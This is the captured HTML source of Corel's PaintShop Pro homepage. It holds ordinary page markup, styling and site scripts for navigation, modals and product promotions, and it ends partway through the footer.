

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paintshoppro.com/en/?utm_source=jasc&utm_medium=redirect&utm_term=/products/powersuite/&utm_campaign=jasc
body_size: 9475
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>PaintShop Pro: Photo Editing Software by Corel</title>
<meta name="description" content="The official website for the PaintShop Pro family of products. Get product information, updates and free trials. Access special offers, tutorials and videos.">

<meta property="og:title" content="PaintShop Pro 2022 | Download Your Free Trial" />
<meta property="og:description" content="Unlock new creative options fast with PaintShop Pro 2022. AI-powered Portrait Mode, Background Replacement and Style Transfer simplify complex tasks. Plus, new editing tools and workspace enhancements streamline the photo editing process for photographers of any skill level." />
<meta property="og:image" content="https://www.paintshoppro.com/static/psp/images/social/psp2022-og.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PaintShop Pro 2022 | Download Your Free Trial">
<meta name="twitter:description" content="Unlock new creative options fast with PaintShop Pro 2022. AI-powered Portrait Mode, Background Replacement and Style Transfer simplify complex tasks. Plus, new editing tools and workspace enhancements streamline the photo editing process for photographers of any skill level.">
<meta name="twitter:image" content="https://www.paintshoppro.com/static/psp/images/social/psp2022-og.jpg">





	
		
<link rel="alternate" hreflang="x-default" href="https://www.paintshoppro.com/en/" />
	

		
		
<link rel="alternate" hreflang="en" href="https://www.paintshoppro.com/en/" />
		
<link rel="alternate" hreflang="fr-fr" href="https://www.paintshoppro.com/fr/" />
		
<link rel="alternate" hreflang="de-de" href="https://www.paintshoppro.com/de/" />
		
<link rel="alternate" hreflang="it-it" href="https://www.paintshoppro.com/it/" />
		
<link rel="alternate" hreflang="ja-jp" href="https://www.paintshoppro.com/jp/" />
		
<link rel="alternate" hreflang="nl-nl" href="https://www.paintshoppro.com/nl/" />
		
	

<link rel="shortcut icon" href="/static/psp/images/favicon.ico">
<link rel="canonical" href="https://www.paintshoppro.com/en/">
<link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>
<link rel="stylesheet" href="/static/common/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/common/css/styles.css">
<link rel="preload" href="/static/common/fonts/glyphicons-halflings-regular.woff2" as="font" crossorigin="anonymous">
<link href="/static/common/css/magnific-popup.css" rel="stylesheet">

<link rel="stylesheet" href="/static/common/css/home/sba-legacy/styles.css">

<link rel="preload" as="image" href="/static/psp/images/home/bg-psp2022-home.jpg" imagesrcset="/static/psp/images/home/bg-psp2022-home-mobile.jpg 767w, /static/psp/images/home/bg-psp2022-home.jpg 2400w" imagesizes="100vw"> 
<style>
#hero { background-image: url('/static/psp/images/home/bg-psp2023-home-mobile.jpg'); background-color: #000; background-position-y: top; }
@media (min-width: 768px) {
	#hero { background-image: url('/static/psp/images/home/bg-psp2023-home.jpg'); background-color: #000 }
}
</style>
<style>
img { width: 100%; max-width: 100%; height: auto; }
#hero { background-color: #000; }

.spotlight.photomirage .container { background-color: #004f58; }
.spotlight.particleshop .container { background-color: #2e3641; }
.spotlight.business-education .container { background-color: #0072bc; }

@media (min-width: 768px) {
.wordmark h1 img { max-width: 310px; width: 100% }
}

@media (max-width: 767px) {
#hero .banner { opacity: 0.3; }
}
</style>


<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preload" href="/static/common/scripts/gtm/gtm-container.min.js" as="script"></link>
<script src="/static/common/scripts/gtm/gtm-container.min.js"></script>		

<link rel="preload" href="/static/common/scripts/jquery-3.6.0.min.js" as="script"></link>
<link rel="preload" href="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js" as="script"></link>

<script src="/static/common/scripts/jquery-3.6.0.min.js"></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js"></script>

<script src="https://cdn.optimizely.com/js/26745770617.js"></script>

</head>
<body id="paintshop-pro" class="home" >
<div class="modal fade" id="modal-master" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header lto-close" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
            </div>
			<div id="text-content" style="display: none"></div>
			<div id="lto-content" style="display: none"></div>
            <div id="vid-content" class="modal-body" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
                <div class="embed-responsive embed-responsive-16by9">
                    <iframe class="embed-responsive-item" src="" id="yt-vid-iframe" allowfullscreen></iframe>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
$(function() {
	var $videoSrc;
	$('.vid-modal').on('click', function(e){
		e.preventDefault();
		$videoSrc = $(this).attr('data-src');
		$('#modal-master').modal('show').addClass('video');
		$('#vid-content').show();
		$('#yt-vid-iframe').attr('src', $videoSrc + "?autoplay=1&showinfo=0&modestbranding=1&rel=0&enablejsapi=1");
	});
	$('.text-modal').on('click', function(e){
		e.preventDefault();
		$('#modal-master').modal('show').find('#text-content').load($(this).attr('href'),function(){
			if(window.tracking != undefined) {
				var clickElements = $('#text-content').find("a, button");
				for (var i=0; i < clickElements.length; i++) {
					if (typeof clickElements[i].addEventListener !== 'undefined') {
						clickElements[i].addEventListener("click", function(){tracking.clickEvent(this);}, true);
					}
					else if (typeof clickElements[i].attachEvent !== 'undefined') {
						clickElements[i].attachEvent("onclick", function(){tracking.clickEvent(this);});
					}
				}
			}
		});
		$('#text-content').show();
	});
	$('.lto-box').on('click', function(e){
        if($(this).find('.promo-popup-link').length !== 0){
            e.preventDefault();
            $('#modal-master').addClass('lto-popup').modal('show').find('#lto-content').load($(this).find('.promo-popup-link').attr('href'));
            $('#lto-content').show();
            $('.lto-close').show();

        }
    });
	$('#modal-master').on('hidden.bs.modal', function() {
		$('#yt-vid-iframe').attr('src', '');
		$('#vid-content').hide();
        $('.lto-close').hide();
		$('#text-content').html('');
		$('#lto-content').html('');
		$('#modal-master').removeClass('video lto-popup');
	});
});
</script>
<dl id="headersw" data-promo-sku="paintshoppro">
	<dt data-promo-style="text-align"> <a data-promo-link="hswLink">
		<div class="hsw-msg" data-promo-style="background-color"> <div class="container"><span data-promo-text="hsw" data-promo-style="color" style="display:none;"></span> <img data-promo-image="hsw" style="display:none;"></div> </div>
		</a> 
	</dt>
	<dd class="hsw-dtl" data-promo-style="text-align">
		<div aria-labelledby="headingOne"> <span data-promo-text="hswDetails" class="hswDetails"></span> </div>
	</dd>
</dl>

<nav id="sitenav" class="navbar mega navbar-white psp">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button>
	  <a class="navbar-brand" href="/en/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-psp"><img src="/static/psp/images/psp-logo.svg" alt="PaintShop Pro" title="PaintShop Pro"></a>
	</div>
    <div id="navbar" class="navbar-collapse collapse">
      <div class="nav-center">
        <ul class="nav navbar-nav topnav">
          <li class="li-products dropdown"> <a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Products</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-4 col-md-3 icon-col">
                      <div class="h5 icon home-icon">For individuals</div>
                      <ul class="nav-items">
                        <li><a href="/en/products/paintshop-pro/ultimate/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-psp-ult">PaintShop Pro Ultimate</a></li>
                        <li><a href="/en/products/paintshop-pro/standard/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-psp-std">PaintShop Pro</a></li>
						<li><a href="/en/products/paintshop-pro/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-psp-family">PaintShop Pro family</a></li>
                        <li><a href="/en/products/photo-video-bundle/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pvb-ult">Photo Video Bundle Ultimate</a></li>
                        <li><a href="/en/products/photo-video-bundle/pro/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-pvb-pro">Photo Video Bundle Pro</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-5 col-md-4 border-left icon-col">
                      <div class="h5 icon bus-edu-icon">For business &amp; education</div>
                      <ul class="nav-items">
                        <li><a href="/en/licensing/business/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-psp-business">PaintShop Pro – Business</a></li>
                        <li><a href="/en/licensing/education/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-psp-education">PaintShop Pro – Education</a></li>
                      </ul>
                      <div class="h5 icon other-icon">Other products</div>
                      <ul class="nav-items">
                        <!-- <li><a href="https://www.aftershotpro.com/en/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-aftershotpro">AfterShot Pro</a></li> -->
                        <li><a href="/en/products/plugins/vision-fx/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-vision-fx">Vision FX</a></li>
                        <li><a href="/en/products/plugins/ai-hdr/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-ai-hdr">AI HDR Studio 3.0</a></li>
                        <li><a href="https://www.microsoft.com/store/apps/9N6G6F7L1B43?cid=CorelSite/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-other-psp-appstore">PaintShop Pro – App Store Edition</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-5 feature-col">
                      <div class="row feature-product">
                        <div class="col-md-6 col-lg-5">
                          <div class="nav-ft-image"><a href="/en/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-feature-download-psp">
                            <div class="feature-description">
                              <p><span>Download PaintShop Pro</span></p>
                            </div>
                            </a> </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7 gray-wrap">
                          <div class="feature-info">
                            <div class="h5">Licensing programs</div>
                            <p>Visual communications for business and education.</p>
                            <p><a href="/en/licensing/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-product-license-program" class="nav-link">Learn more</a></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-special-offers"><a href="/en/special-offers/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-special-offers"><span class="nav-item">Special offers</span></a></li>
          <li class="li-free-trials"><a href="/en/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-free-trials"><span class="nav-item">Free trials</span></a></li>
          <!--li class="li-pricing"><a href="/en/pricing/?nav=prc"><span class="nav-item">Pricing</span></a></li-->
          <li class="li-resources dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Resources</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-4 col-md-3 gray-col">
                      <div class="h5 icon resources-icon">Resources</div>
                      <ul class="nav-items">
                        <li><a href="/en/learn/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-learn">Learning center</a></li>
                        <li><a href="https://learn.corel.com/?_gl=1%2A125qpn9%2A_ga%2AODc0MTk2MzEyLjE2ODIwMTY4NDg.%2A_ga_98914FHBQ0%2AMTY4MjM0OTQzNS45LjEuMTY4NTQ1NDY5OS42MC4wLjA." target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tutorials">Tutorials</a></li>
                        <li><a href="/en/pages/professionals/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-professionals">Meet the pros</a></li>
                        <li><a href="https://learn.corel.com/blog/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-blog">Blog</a></li>
                        <li><a href="https://help.corel.com/paintshop-pro/v25/index.html?app=Corel-PaintShop-Pro&lang=en#/l1TOC0" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-help">Help</a></li>
                        <!-- <li><a href="/en/feedback/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-feedback">Submit product feedback</a></li> -->
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 icon-col">
                      <div class="h5 icon guides-icon">Guides</div>
                      <div class="row">
                        <div class="col-md-12">
                          <ul class="nav-items">
                            
                            <li><a href="/en/learn/ai/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-ai-in-creative-software">AI in creative software</a></li>
                            <li><a href="/en/pages/photo-editing-workflow/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-photo-editing-workflow">Guide to photo editing workflow</a></li>
                            <li><a href="/en/pages/watermark-photos/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-watermark-photos">Watermarking photos</a></li>
                            <li><a href="/en/tips/drone-photography/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-drone-photography">Drone photography</a></li>
                            <li><a href="/en/pages/image-optimization/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-guides-image-optimization">Optimize images for web</a></li>
							<li class="mt-2"><a href="/en/learn/how-to/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-how-to" class="nav-link">View all how to guides</a></li>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-5 icon-col border-left">
                      <div class="h5 icon filetypes-icon">File types</div>
					  <div class="col-xs-12 col-sm-4">
						  <ul class="nav-items">
							<li><a href="/en/pages/jpeg-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-jpeg">Open JPEG file</a></li>
							<li><a href="/en/pages/jpg-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-jpg">Open JPG file</a></li>
							<li><a href="/en/pages/png-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-png">Open PNG file</a></li>
							<li><a href="/en/pages/eps-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-eps">Open EPS file</a></li>
						  </ul>
					  </div>
					  <div class="col-xs-12 col-sm-4">
						  <ul class="nav-items">
							<li><a href="/en/pages/ai-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-ai">Open AI file</a></li>
							<li><a href="/en/pages/bmp-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-bmp">Open BMP file</a></li>
							<li><a href="/en/pages/img-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-filetypes-img">Open IMG file</a></li>
						  </ul>
					  </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-support"><a href="/en/support/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-support"><span class="nav-item">Support</span></a></li>
        </ul>
      </div>
      <div class="nav navbar-nav navbar-right"> <a rel="noopener" href="https://myaccount.corel.com?sso-brandId=corel&sso-locale=en_US" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-sign-in" target="_blank" class="btn sign-in"><span class="user-icon"></span>Sign in</a> </div>
    </div>
  </div>
</nav>
<script>
$(function () {
	$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
	//phone popover
	$('[data-toggle="popover"]').popover();
});
</script> 
<script>
    function openChat(){
    var height = 800;
    var width = 576;
    var top = screen.height;
    var left = screen.width;
    window.open(
        'https://chat.corel.com/?group=paintshoppro', 
        'corelchat', 
        'location=yes,height='+height+',width='+width+',top='+top+',left='+left+',resizable=0,status=yes'
    );
	}
</script>

  <section id="hero">
	<div class="hero">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					<div class="title-box">
						<header>
							<div class="wordmark">
								<!-- <p class="label label-new">New</p> -->
								<h1><img intrinsicsize="450x57" height="57" width="450" src="/static/psp/images/home/paintshoppro-2023-wm-lt.png" alt="PaintShop Pro 2023"><span>PaintShop Pro 2023</span></h1>
							</div>
							<div itemscope itemtype="http://schema.org/Product">
								<meta itemprop="name" content="PaintShop Pro 2023">
							</div>
							<p>Make your digital world brighter with PaintShop Pro Ultimate</p>
							<p class="buttons mobile" style="display:none;"> <a href="products/paintshop-pro/ultimate/" class="btn btn-primary dark" id="hero_button" data-track-event="e_ctaClick" data-track-attr-ctaname="hero-banner" data-track-attr-context="learn-more" role="button">Learn more</a></p>
							<div data-promo-sku="1" class="hp-hero-promo" style="display:none;">
								<p class="tagline" data-promo-text="hpPromoMsgShort"></p>
							</div>
							<p class="buttons desktop" style="display:none;"> <a href="products/paintshop-pro/ultimate/" class="btn btn-primary dark" id="hero_button" data-track-event="e_ctaClick" data-track-attr-ctaname="hero-banner" data-track-attr-context="learn-more" role="button">Learn more</a> <a id="psp-trial_1" class="btn btn-secondary dark" href="https://dwnld.paintshoppro.com/trials/psp/2023/VrCk2he58y/PSP2023Installer.exe" data-track-event="e_trialDownload" data-track-attr-productsku="ESDPSP2021ML">Download trial</a></p>
						</header>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="other-products">
	<div class="container">
		<h2 class="title">PaintShop Pro products</h2>
		<div class="row module-row">
			<div class="col-sm-4 module-col"> <a href="products/paintshop-pro/standard/">
				<div class="module">
					<div data-promo-sku="2">
						<p data-promo-text="savingsBadge" class="savingsBadge" style="display: none;"></p>
					</div>
					<img intrinsicsize="750x385" height="385" width="750" src="/static/psp/images/home/psp2023-pro-module.jpg" alt="PaintShop Pro 2023">
					<div class="content">
						<h4 id="feature_product_name_1">PaintShop Pro 2023</h4>
						<p>A complete photo-editing studio with graphic design tools and pro-level results</p>
						<span class="btn btn-secondary abs-bottom" role="button"id="feature_product_link_1">Learn more</span></div>
				</div>
				</a> </div>
			<div class="col-sm-4 module-col"> <a href="products/paintshop-pro/ultimate/">
				<div class="module">
					<div data-promo-sku="1">
						<p data-promo-text="savingsBadge" class="savingsBadge" style="display: none;"></p>
					</div>
					<img intrinsicsize="750x385" height="385" width="750" src="/static/psp/images/home/psp2023-ult-module.jpg" alt="PaintShop Pro 2023 Ultimate">
					<div class="content">
						<h4 id="feature_product_name_2">PaintShop Pro 2023 Ultimate</h4>
						<p>Give your photos the Ultimate toolset to edit, enhance, and correct images</p>
						<span class="btn btn-secondary abs-bottom" role="button"id="feature_product_link_2">Learn more</span></div>
				</div>
				</a> </div>
			<div class="col-sm-4 module-col"> <a href="products/photo-video-bundle/">
				<div class="module">
					<div data-promo-sku="3">
						<p data-promo-text="savingsBadge" class="savingsBadge" style="display: none;"></p>
					</div>
					<img src="/static/psp/images/home/pvb-module.jpg" intrinsicsize="750x385" width="750" height="385" alt="Photo Video Bundle">
					<div class="content">
						<h4 id="feature_product_name_3">Photo Video Bundle Ultimate</h4>
						<p>Get the dual editing power of PaintShop Pro 2023 Ultimate & VideoStudio Ultimate 2023</p>
						<span class="btn btn-secondary abs-bottom" role="button"id="feature_product_link_3">Learn more</span> </div>
				</div>
				</a> </div>
		</div>
	</div>
</section>
<section id="extras">
	<div class="spotlight photomirage">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-sm-push-6 sp-img" data-bg="/static/psp/images/home/photomirage.jpg"></div>
				<div class="col-sm-6 col-sm-pull-6 sp-content">
					<div class="content">
						<h4>PhotoMirage</h4>
						<p>Turn any image into an engaging animation in 3 simple steps</p>
						<a href="https://www.photomirage.io/en/" class="btn btn-primary dark" role="button" target="_blank" rel="noopener">Learn more</a> </div>
				</div>
			</div>
		</div>
	</div>
	<div class="spotlight particleshop">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 sp-img" data-bg="/static/psp/images/home/particleshop.jpg"></div>
				<div class="col-sm-6 sp-content">
					<div class="content">
						<h4>ParticleShop</h4>
						<p>Transform photos into extraordinary images with this innovative Photoshop brush plugin powered by Painter</p>
						<a href="https://www.painterartist.com/en/product/particleshop/" class="btn btn-primary dark" role="button" target="_blank" rel="noopener">Learn more</a> </div>
				</div>
			</div>
		</div>
	</div>
	<div class="spotlight business-education">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-sm-push-6 sp-img" data-bg="/static/psp/images/home/business-education.jpg"></div>
				<div class="col-sm-6 col-sm-pull-6 sp-content">
					<div class="content">
						<h4>Business & Education</h4>
						<p>Save money on powerful photo editing software with our flexible, cost-effective licensing options</p>
						<a href="/en/licensing/" class="btn btn-primary dark" role="button">Learn more</a> </div>
				</div>
			</div>
		</div>
	</div>
</section>

<footer>
  <div class="ft-links footer-nav">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-4 col-sm-4 logo-wrapper">
          <div class="footer-logo"> <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-psp"> <img src="/static/psp/images/psp-logo-white.svg" class="img-responsive" alt="PaintShop Pro" title="PaintShop Pro"> </a> </div>
          <div class="">
            <ul class="ft-social-list">
  <li class="yt"><a rel="noopener" href="https://www.youtube.com/user/CorelPaintShopPro" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-youtube" target="_blank" title="PaintShop Pro YouTube" alt="PaintShop Pro YouTube">
    <svg id="YouTube" xmlns="http://www.w3.org/2000/svg" width="20" height="14.018" viewBox="0 0 20 14.018">
      <path id="vector" d="M17.792,1.415a2.519,2.519,0,0,1,1.771,1.771A26.113,26.113,0,0,1,20,8a25.648,25.648,0,0,1-.424,4.814A2.519,2.519,0,0,1,17.8,14.585c-1.553.424-7.8.424-7.8.424s-6.252,0-7.8-.424A2.519,2.519,0,0,1,.424,12.814,25.722,25.722,0,0,1,0,8,26.316,26.316,0,0,1,.411,3.2,2.519,2.519,0,0,1,2.182,1.428C3.736,1,9.987.991,9.987.991S16.239.991,17.792,1.415ZM13.184,8,8,11V5Z" transform="translate(0 -0.991)" fill-rule="evenodd"/>
    </svg>
    </a></li>
  <li class="pin"><a rel="noopener" href="http://www.pinterest.com/corelsoftware" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-pinterest" target="_blank" title="Corel Software Instagram" alt="Corel Software Instagram">
    <svg fill="" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 480.666 480.666" xml:space="preserve">
      <g id="pinterest_2_">
        <g>
          <path d="M240.35,0.008C107.612,0.008,0,107.605,0,240.31c0,98.431,59.168,182.967,143.867,220.133
			c-0.717-16.795-0.157-36.918,4.145-55.17c4.646-19.522,30.957-130.976,30.957-130.976s-7.669-15.345-7.669-38.009
			c0-35.623,20.637-62.215,46.323-62.215c21.885,0,32.421,16.429,32.421,36.076c0,21.962-13.996,54.85-21.198,85.283
			c-6.016,25.5,12.781,46.301,37.907,46.301c45.545,0,76.221-58.506,76.221-127.781c0-52.66-35.478-92.087-100.006-92.087
			c-72.916,0-118.305,54.359-118.305,115.077c0,20.949,6.142,35.702,15.837,47.127c4.428,5.268,5.051,7.388,3.43,13.405
			c-1.154,4.427-3.773,15.072-4.895,19.28c-1.592,6.096-6.516,8.262-12.033,6.033c-33.573-13.733-49.192-50.471-49.192-91.814
			c0-68.279,57.578-150.125,171.736-150.125c91.773,0,152.189,66.377,152.189,137.654c0,94.277-52.434,164.723-129.713,164.723
			c-25.937,0-50.346-14.045-58.701-29.975c0,0-13.965,55.389-16.894,66.065c-5.113,18.517-15.089,37.058-24.193,51.491
			c21.605,6.375,44.454,9.85,68.116,9.85c132.736,0,240.316-107.595,240.316-240.348C480.666,107.605,373.086,0.008,240.35,0.008z"/>
        </g>
      </g>
    </svg>
    </a></li>
</ul>

          </div>
          <p class="ft-copyright">Copyright © <span id="current-year">2023</span> Corel Corporation. <span class="wrap">All rights reserved.</span></p>
        </div>
        <div class="col-lg-9 col-md-8 col-sm-7">
          <div class="row">
            <div class="col-lg-4 col-xs-4 footer-nav-item">
              <div class="h6">Products</div>
              <ul class="ft-menu-list">
				<li><a href="/en/products/paintshop-pro/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-psp">PaintShop Pro software</a></li>
